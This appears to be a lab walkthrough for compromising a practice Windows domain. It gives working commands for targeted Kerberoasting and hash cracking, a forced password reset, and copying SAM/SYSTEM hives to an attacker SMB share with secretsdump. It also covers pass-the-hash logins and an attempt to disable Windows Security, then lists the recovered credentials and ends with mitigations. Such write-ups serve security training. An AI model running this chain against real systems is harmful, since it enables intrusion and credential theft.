

We can perform Targeted Kerberoasting or use pywhisker and obtain NTLM hash, I am gonna first try targetedKerberoast.
1
python3 targetedKerberoast.py -v -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny'

1
hashcat -m 13100 hazel.hash /usr/share/wordlists/rockyou.txt

Password Spraying

Privileges as Hazel.Green
Checking shell access:
1
sudo nxc winrm $IP -u Hazel.Green -p 'haze1988'

Checking BloodHound I see Group Delegated Object Control:
1
net rpc password "Molly.Smith" "newP@ssword2022" -U "hokkaido-aerospace.com"/"Hazel.Green"%"haze1988" -S $IP

Shell as Molly.Smith
We can RDP to the target:
Privilege Escalation
1

xfreerdp /u:Molly.Smith /p:'newP@ssword2022' /v:$IP /drive:/tmp

Open Powershell with Run as Administrator. Checking privileges I see:

I have SeBackupPrivilege I am gonna copy sam and system hives and obtain local admin hash and try to login with that if it is not disabled.
1
sudo impacket-smbserver share -smb2support .
Copy and Paste them in /tmp share.
Dump hashes using secretsdump.py:
1

secretsdump.py -sam SAM.SAV -system SYSTEM.SAV LOCAL
Some environments disable Local Admin account login and Local Admin hash and Domain Admin account hash are different, but some allow and there in most cases Local Admin hash and Domain Admin hash are same. { .prompt-info }
1
2
3
4
5

psexec.py Administrator@$IP -hashes :d752482897d54e239376fddb2a2109e4
OR
psexec.py hokkaido-aerospace.com/Administrator@$IP -hashes :d752482897d54e239376fddb2a2109e4


It hangs and I see Windows Security is enabled:

That’s because this method creates a new file on the target and it is detected by antivirus naturally. We can use more innocent way evil-winrm:
or we can disable Windows Security from RDP access.
It turns out I cannot turn it off, as soon as I do it, it gets turned on. Use then evil-winrm.
Credentials
1
2
3
4
5
6
info:info
discovery:Start123!
hrapp-service:Untimed$Runny
Hazel.Green:haze1988
Molly.Smith:newP@ssword2022
Admin_hash:d752482897d54e239376fddb2a2109e4
Mitigation
- Enforce strong, non-predictable passwords and prevent username=pass combinations.
- Regularly audit shared files and folders for sensitive information exposure.
- Restrict excessive permissions like GenericWrite or ForceChangePassword to only what’s necessary.
- Monitor and limit SeBackupPrivilege to trusted administrative users.
- Configure MSSQL securely and limit its impersonation capabilities to avoid lateral movement.